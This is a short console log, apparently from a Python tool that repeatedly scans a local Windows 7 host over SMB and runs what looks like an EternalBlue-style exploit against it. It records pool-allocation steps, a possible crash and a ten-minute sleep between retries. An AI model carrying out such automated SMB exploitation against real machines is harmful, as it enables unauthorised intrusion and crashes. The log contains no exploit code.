 C:\Python27\python.exe
start SMB scan
input IP:
192.168.1.157
eb over
sleep 10min
start SMB scan
input IP:
192.168.1.157
exp IP:192.168.1.157
[+] [192.168.1.157](Windows 7 Ultimate 7601 Service Pack 1) got it!
[-]192.168.1.157 of 65533 port closed
[+] exploit...192.168.1.157   win7
no user
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
[*] maybe crash
exp again
no user3
eb over
sleep 10min
start SMB scan
input IP: